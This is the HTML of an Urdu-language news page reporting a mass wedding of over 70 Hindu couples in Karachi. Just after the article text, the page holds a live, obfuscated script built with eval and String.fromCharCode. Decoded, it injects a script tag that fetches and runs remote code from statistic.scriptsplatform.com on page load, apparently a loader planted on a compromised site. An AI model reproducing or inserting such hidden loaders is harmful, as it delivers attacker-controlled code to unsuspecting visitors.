	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: پاکستان میں اجتماعی شادی کی تقریب میں 70 ہندو جوڑے ازدواجی بندھن میں منسلک">
                  پاکستان میں اجتماعی شادی کی تقریب میں 70 ہندو جوڑے ازدواجی بندھن میں منسلک</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jan 13, 2022</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2022/01/61db7cda7565b.jpg" class="img-fluid wp-post-image" alt="Over 70 Hindu couples tie the knot at mass wedding in Pakistan" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2022/01/61db7cda7565b.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2022/01/61db7cda7565b-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2022/01/61db7cda7565b-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>اسلام آباد: </strong>پاکستان کے سب سے بڑے شہر کراچی میں اجتماعی شادی کی تقریب میں 70 سے زائد ہندو جوڑے رشتہ ازدواج میں منسلک ہوگئے۔ میڈیا رپورٹس کے مطابق اجتماعی شادی کا اہتمام پاکستان ہندو پریشد(پی ایچ سی) نے کیا تھا اور یہ اتوار کو دوسرے چندریگر روڈ پر واقع ریلوے گراو¿نڈ میں منعقد ہوئی تھی۔ گزشتہ 14 سالوں سے نیشنل (قومی)اسمبلی کے رکن رمیش کمار وانکوانی ہر سال ان غریب ہندو خاندانوں کے لیے اجتماعی شادیوں کا اہتمام کرتے ہیں جو اپنے بچوں کی شادی کرنے کا خرچہ نہیں اٹھاسکتے ہیں۔ وہ پی ایچ سی کے سرپرست بھی ہیں۔2008 میں پہلی اجتماعی شادی کی تقریب منعقد کی گئی تھی جس میں 35 ہندو جوڑوں نے شادی کی تھی۔<br><br> یہ تعداد گزشتہ چند سالوں میں بڑھی ہے۔ وانکوانی نے کہا، اس سال، کورونا وائرس وبائی امراض سے متعلق حفاظتی اقدامات کی وجہ سے، ہم نے ان میں سے صرف نصف جوڑوں کو تقریب میں مدعو کیا تھا۔وانکوانی نے کہا، یہ ہندو برادری کی ثقافتی سرگرمی ہے۔دی نیوز انٹرنیشنل کے مطابق وانکوانی نے کہا کہ یہ تقریب دنیا کو یہ پیغام بھی دیتی ہے کہ ہماری اقلیتی برادریاں اپنے مذہب کے مطابق سماجی تقریبات منعقد کرنے میں مکمل طور پر آزاد ہیں۔ڈان اخبار کی خبر کے مطابق اجتماعی شادی کی تقریب میں 72 ہندو جوڑے شادی کے بندھن میں بندھ گئے۔<br><br> زیادہ تر جوڑے سندھ کے مختلف علاقوں سے آئے تھے اور ان کے ساتھ ان کے والدین بھی تھے۔ مہک سے شادی کرنے والے لکشمن نے کہا کہ میں کورنگی میں ایک موبائل فون کمپنی میں کام کرتا ہوں۔ اگر شادی کی ذمہ داری میرے سر پر رہتی تو مجھے بچت کرنے اور شادی کرنے کے لیے مزید کئی سال انتظار کرنا پڑتا۔پاکستان کی 2017 کی مردم شماری کے مطابق ملک میں 44 لاکھ ہندو رہتے ہیں جو کہ کل آبادی کا 2.14 فیصد ہے۔ آبادی. پاکستان ہندو پریشد کا دعوی ٰہے کہ ملک میں تقریبا 80 لاکھ ہندو ہیں۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fover-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fover-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan%2F&#038;text=%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%DB%8C%20%D8%B4%D8%A7%D8%AF%DB%8C%20%DA%A9%DB%8C%20%D8%AA%D9%82%D8%B1%DB%8C%D8%A8%20%D9%85%DB%8C%DA%BA%2070%20%DB%81%D9%86%D8%AF%D9%88%20%D8%AC%D9%88%DA%91%DB%92%20%D8%A7%D8%B2%D8%AF%D9%88%D8%A7%D8%AC%DB%8C%20%D8%A8%D9%86%D8%AF%DA%BE%D9%86%20%D9%85%DB%8C%DA%BA%20%D9%85%D9%86%D8%B3%D9%84%DA%A9" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=پاکستان%20میں%20اجتماعی%20شادی%20کی%20تقریب%20میں%2070%20ہندو%20جوڑے%20ازدواجی%20بندھن%20میں%20منسلک&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fover-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fover-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan%2F&#038;title=%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%DB%8C%20%D8%B4%D8%A7%D8%AF%DB%8C%20%DA%A9%DB%8C%20%D8%AA%D9%82%D8%B1%DB%8C%D8%A8%20%D9%85%DB%8C%DA%BA%2070%20%DB%81%D9%86%D8%AF%D9%88%20%D8%AC%D9%88%DA%91%DB%92%20%D8%A7%D8%B2%D8%AF%D9%88%D8%A7%D8%AC%DB%8C%20%D8%A8%D9%86%D8%AF%DA%BE%D9%86%20%D9%85%DB%8C%DA%BA%20%D9%85%D9%86%D8%B3%D9%84%DA%A9" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fover-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan%2F&#038;text&#038;title=%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%DB%8C%20%D8%B4%D8%A7%D8%AF%DB%8C%20%DA%A9%DB%8C%20%D8%AA%D9%82%D8%B1%DB%8C%D8%A8%20%D9%85%DB%8C%DA%BA%2070%20%DB%81%D9%86%D8%AF%D9%88%20%D8%AC%D9%88%DA%91%DB%92%20%D8%A7%D8%B2%D8%AF%D9%88%D8%A7%D8%AC%DB%8C%20%D8%A8%D9%86%D8%AF%DA%BE%D9%86%20%D9%85%DB%8C%DA%BA%20%D9%85%D9%86%D8%B3%D9%84%DA%A9" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/pm-imran-khan-may-go-to-china-for-beijing-olympics-2022/" rel="prev">وزیر اعظم عمران خان بیجنگ اولمپکس میں شرکت کرنے چین جا سکتے ہیں <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/ttps-most-wanted-terrorist-muhammad-khorasani-killed-in-in-afghanistan/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> پاکستان کا انتہائی مطلوب ٹی ٹی پی دہشت گرد محمد خراسانی افغانستان میں مارا گیا</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا">
                                              ناکردہ گناہوں کی سزا</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/rokit-p.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/eight-killed-in-explosion-as-children-play-with-rocket-shell-in-pakistans-sindh/" title="Permalink to: سندھ کے کندھ کوٹ میں راکٹ لانچر کا گولہ پھٹنے سے 4 بچوں سمیت 8 افراد جاں بحق">
                                              سندھ کے کندھ کوٹ میں راکٹ لانچر کا گولہ پھٹنے سے 4 بچوں سمیت 8 افراد جاں بحق</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/takhari.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/afghan-consulate-in-karachi-says-detention-of-afghans-in-pakistan-increasing/" title="Permalink to: پاکستان میں افغانوں کی گرفتاریوں کا سلسلہ زور شور سے جاری ہے:قونصل جنرل تخاری">
                                              پاکستان میں افغانوں کی گرفتاریوں کا سلسلہ زور شور سے جاری ہے:قونصل جنرل تخاری</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 15, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/over-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='95318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>